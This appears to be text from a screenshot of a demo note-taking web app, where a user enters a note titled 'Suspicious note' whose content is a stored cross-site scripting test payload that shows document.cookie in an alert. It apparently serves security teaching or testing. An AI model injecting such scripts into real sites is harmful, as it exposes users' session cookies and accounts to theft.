 Home View Notes Add Note Logged in as: Nuzu (Admin: No) Logout
Add a New Note
Title:
Suspicious note
Content:
<script>alert('XSS by ' + document.cookie);</script>
Try entering:
Add Note